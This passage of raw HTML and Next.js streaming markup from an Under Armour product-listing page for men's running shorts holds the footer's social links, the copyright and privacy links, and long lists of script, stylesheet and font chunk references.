10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z" fill="currentColor"></path></svg><a href="https://www.facebook.com/UnderArmour/" target="_blank">Facebook</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z" fill="currentColor"></path></svg><a href="https://x.com/UnderArmour" target="_blank">X</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z" stroke="currentColor" stroke-width="1"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z" fill="currentColor"></path></svg><a href="https://www.youtube.com/user/underarmour" target="_blank">Youtube</a></li></ul></div></div></div></div></div><div class="Footer-module-scss-module__hjBIFG__footer-copy"><div>© 2026 Under Armour®, Inc.</div><div><a href="https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US">Privacy Policy</a></div><div><a href="https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=en_US">Terms &amp; Conditions</a></div><div><a href="https://help.underarmour.com/s/article/UA-Rewards-Terms-and-Conditions">UA Rewards Terms</a></div><div id="teconsent"></div><div><a href="https://privacy.underarmour.com/s/article/Residents-of-the-United-States?language=en_US">US and California Privacy Policy</a></div><div><p class="Footer-module-scss-module__hjBIFG__version">2.90.0<!-- --> </p></div></div></div><div id="consent_blackbar" class="CookieConsent-module-scss-module__2HuD6q__cookie-consent-banner"></div><iframe class="ChallengeContainer-module-scss-module__vdJ2uW__hidden-iframe" src="/api/auth/verify/"></iframe></footer><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><script>requestAnimationFrame(function(){$RT=performance.now()});</script><script src="/_next/static/chunks/67a79b3cafcfcde2.js" id="_R_" async=""></script><div hidden id="S:0"><div data-testid="header-banner-message" class="HeaderBanner-module-scss-module__uTAEzq__header-banner-message bfx-remove-element HeaderBanner-module-scss-module__uTAEzq__desktop"><p>


<a href="https://www.underarmour.com/en-us/t/shipping.html"><span>FREE U.S. Standard Shipping Orders $50+ &amp; FREE Returns</span></a>


</p></div><div data-testid="header-banner-message" class="HeaderBanner-module-scss-module__uTAEzq__header-banner-message bfx-remove-element HeaderBanner-module-scss-module__uTAEzq__mobile"><div class="HeaderBanner-module-scss-module__uTAEzq__banner"><p>


<a href="https://www.underarmour.com/en-us/t/shipping.html" style="color:#fff"><span>FREE U.S. Standard Shipping Orders $50+ &amp; FREE Returns</span></a>


</p></div></div></div><script>$RB=[];$RV=function(a){$RT=performance.now();for(var b=0;b<a.length;b+=2){var c=a[b],e=a[b+1];null!==e.parentNode&&e.parentNode.removeChild(e);var f=c.parentNode;if(f){var g=c.previousSibling,h=0;do{if(c&&8===c.nodeType){var d=c.data;if("/$"===d||"/&"===d)if(0===h)break;else h--;else"$"!==d&&"$?"!==d&&"$~"!==d&&"$!"!==d&&"&"!==d||h++}d=c.nextSibling;f.removeChild(c);c=d}while(c);for(;e.firstChild;)f.insertBefore(e.firstChild,c);g.data="$";g._reactRetry&&requestAnimationFrame(g._reactRetry)}}a.length=0};
$RC=function(a,b){if(b=document.getElementById(b))(a=document.getElementById(a))?(a.previousSibling.data="$~",$RB.push(a,b),2===$RB.length&&("number"!==typeof $RT?requestAnimationFrame($RV.bind(null,$RB)):(a=performance.now(),setTimeout($RV.bind(null,$RB),2300>a&&2E3<a?2300-a:$RT+300-a)))):b.parentNode.removeChild(b)};$RC("B:0","S:0")</script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[339756,[\"/_next/static/chunks/a50fe7484c249c8d.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"default\"]\n3:I[837457,[\"/_next/static/chunks/a50fe7484c249c8d.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"default\"]\n1a:I[253348,[\"/_next/static/chunks/a50fe7484c249c8d.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"default\"]\n:HL[\"/_next/static/chunks/e91d0b4323b37bed.css\",\"style\"]\n:HL[\"/_next/static/chunks/cbf635fec58141bb.css\",\"style\"]\n:HL[\"/_next/static/chunks/af532128b2daf842.css\",\"style\"]\n:HL[\"/_next/static/chunks/9d54e0ad9e1f9537.css\",\"style\"]\n:HL[\"/_next/static/chunks/de6c5d3bff06aa2b.css\",\"style\"]\n:HL[\"/_next/static/chunks/3030d05e4b6d9f18.css\",\"style\"]\n:HL[\"/_next/static/chunks/b6ffc1ff5a34ea46.css\",\"style\"]\n:HL[\"/_next/static/chunks/d51f281787993123.css\",\"style\"]\n:HL[\"/_next/static/chunks/69a1f8c52850480b.css\",\"style\"]\n:HL[\"/_next/static/chunks/4b11856656b80623.css\",\"style\"]\n:HL[\"/_next/static/chunks/9f24833e62436e7c.css\",\"style\"]\n:HL[\"/_next/static/chunks/aaa131750fa94624.css\",\"style\"]\n:HL[\"/_next/static/chunks/0ae571a8f4cd81c4.css\",\"style\"]\n:HL[\"/_next/static/chunks/41ce3c5dd42f3902.css\",\"style\"]\n:HL[\"/_next/static/media/MADSansFill_Bold-s.p.e21478b3.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUAText_Bold-s.p.8404b5ab.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_Bold-s.p.661a0c5b.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/chunks/7d53288ec660503c.css\",\"style\"]\n:HL[\"/_next/static/chunks/c6fa24e2696b89a6.css\",\"style\"]\n:HL[\"/_next/static/chunks/9dcb92c9cb140afb.css\",\"style\"]\n:HL[\"/_next/static/chunks/30718e32e17299a4.css\",\"style\"]\n:HL[\"/_next/static/chunks/e5fc89cbee418120.css\",\"style\"]\n:HL[\"/_next/static/chunks/273a2639adaa240e.css\",\"style\"]\n:HL[\"/_next/static/chunks/311540cfbce4d78d.css\",\"style\"]\n:HL[\"/_next/static/chunks/3b3a52cf166ff03d.css\",\"style\"]\n:HL[\"/_next/static/chunks/c108fa8f9937b363.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"0_8Rhtl0DEnf46b-qnPw2\",\"c\":[\"\",\"en-us\",\"products\",\"prefn1%3Dsize%26prefv1%3DL\",\"mens\",\"sports\",\"running\",\"green%2Bwhite-clothing-shorts\"],\"q\":\"\",\"i\":false,\"f\":[[[\"\",{\"children\":[[\"locale\",\"en-us\",\"d\"],{\"children\":[\"(layout-with-navbar)\",{\"children\":[\"products\",{\"children\":[[\"searchParams\",\"prefn1%3Dsize%26prefv1%3DL\",\"d\"],{\"children\":[[\"cid\",\"mens/sports/running/green%2Bwhite-clothing-shorts\",\"c\"],{\"children\":[\"__PAGE__\",{}]}]}]}]}]},\"$undefined\",\"$undefined\",true]}],[[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e91d0b4323b37bed.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/cbf635fec58141bb.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/af532128b2daf842.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/9d54e0ad9e1f9537.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/472369e369cdd06f.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/07c2693987cc0448.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/782ca6eb67a9798d.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/c83899f9763f8b03.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/b45346c84b9addc7.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/b8491dc5bb806d00.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-8\",{\"src\":\"/_next/static/chunks/2776bc539c63b60c.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-9\",{\"src\":\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-10\",{\"src\":\"/_next/static/chunks/e62e7013fbe70a33.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-11\",{\"src\":\"/_next/static/chunks/0972c70c9ec314fb.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-12\",{\"src\":\"/_next/static/chunks/2477afd598d71547.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-13\",{\"src\":\"/_next/static/chunks/21251aa410d8d48a.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-14\",{\"src\":\"/_next/static/chunks/f459be29456e429a.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-15\",{\"src\":\"/_next/static/chunks/ba90f8aebab8766c.js\",\"async\":true,\"nonce\":\"$undefined\"}]],\"$L4\"]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/de6c5d3bff06aa2b.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/3030d05e4b6d9f18.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/b6ffc1ff5a34ea46.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/d51f281787993123.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],\"$L5\",\"$L6\",\"$L7\",\"$L8\",\"$L9\",\"$La\",\"$Lb\",\"$Lc\",\"$Ld\",\"$Le\",\"$Lf\",\"$L10\",\"$L11\",\"$L12\",\"$L13\"],\"$L14\"]}],{\"children\":[\"$L15\",{\"children\":[\"$L16\",{\"children\":[\"$L17\",{\"children\":[\"$L18\",{},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false],\"$L19\",false]],\"m\":\"$undefined\",\"G\":[\"$1a\",[]],\"S\":true}\n"])</script><script>self.__next_f.push([1,"1c:I[897367,[\"/_next/static/chunks/a50fe7484c249c8d.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"OutletBoundary\"]\n1d:\"$Sreact.suspense\"\n1f:I[897367,[\"/_next/static/chunks/a50fe7484c249c8d.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"ViewportBoundary\"]\n21:I[897367,[\"/_next/static/chunks/a50fe7484c249c8d.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"MetadataBoundary\"]\n5:[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/69a1f8c52850480b.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n6:[\"$\",\"link\",\"5\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/4b11856656b80623.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n7:[\"$\",\"link\",\"6\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/9f24833e62436e7c.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n8:[\"$\",\"link\",\"7\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/aaa131750fa94624.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n9:[\"$\",\"link\",\"8\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/0ae571a8f4cd81c4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\na:[\"$\",\"link\",\"9\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/41ce3c5dd42f3902.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\nb:[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/e91465ae12094d4b.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nc:[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/0fcd22a633a84f02.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nd:[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"async\":true,\"nonce\":\"$undefined\"}]\ne:[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nf:[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n10:[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/1244bdf814299baf.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n11:[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/d9cabb463db5301a.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n12:[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/a3ea713576ed9779.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n13:[\"$\",\"script\",\"script-8\",{\"src\":\"/_next/static/chunks/b18bec4baaaa98e6.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n15:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n16:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n17:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\""])</script><script>self.__next_f.push([1,"unauthorized\":\"$undefined\"}]]}]\n"])</script><script>self.__next_f.push([1,"18:[\"$\",\"$1\",\"c\",{\"children\":[\"$L1b\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/7d53288ec660503c.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/c6fa24e2696b89a6.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/9dcb92c9cb140afb.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e5fc89cbee418120.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"5\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/273a2639adaa240e.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"6\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/311540cfbce4d78d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"7\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/3b3a52cf166ff03d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"8\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/c108fa8f9937b363.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/df84dd54bd079e0e.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/88c48a494b245d7f.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/ca76d637058faca0.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/f1f9e8d9b34cb312.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/80a9a79c4355d932.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/1b84f71d1a21d180.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-8\",{\"src\":\"/_next/static/chunks/e746362d3a1537b0.js\",\"async\":true,\"nonce\":\"$undefined\"}]],[\"$\",\"$L1c\",null,{\"children\":[\"$\",\"$1d\",null,{\"name\":\"Next.MetadataOutlet\",\"children\":\"$@1e\"}]}]]}]\n"])</script><script>self.__next_f.push([1,"19:[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$L1f\",null,{\"children\":\"$@20\"}],[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$L21\",null,{\"children\":[\"$\",\"$1d\",null,{\"name\":\"Next.Metadata\",\"children\":\"$@22\"}]}]}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}]\n"])</script><script>self.__next_f.push([1,"23:I[792906,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chu